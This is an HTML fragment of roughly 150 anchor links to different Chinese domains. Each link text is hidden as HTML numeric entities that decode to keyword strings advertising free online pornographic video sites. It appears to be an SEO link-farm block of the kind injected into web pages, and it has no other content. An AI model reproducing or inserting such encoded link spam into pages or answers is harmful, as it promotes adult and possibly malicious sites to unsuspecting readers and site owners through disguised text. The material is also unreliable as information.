<a href="http://xmyis.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://sdsuso.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://feixingfu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqwuju.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sqjudian.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://3333384.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://selidev.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://sytbm.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://u2688.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://shundasubian.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://sandc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://splsz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huier303.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://mgyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://lmszy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://hj-cw.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ztlights.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://colourart.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://jintutz.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nyway.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://fuya888.com" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lyrixing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://0531yc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://fjjmtx.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://gzltj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://sdodb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://jylpin.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://jcljr88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://krtln.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paofuu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://qtbjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://szxlys.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://humanistsnps.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn0512.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://gsnhh.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tbhic.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haolifamily.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://huanglicheng.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://weizhan360.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://7show.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://pstune.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://lsj819.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wy0599.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fyedm.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://yz-bd.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fgfsj.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://2puppy.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sujiyu.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://100scg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://bkcp1.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://house0561.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://manke88.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
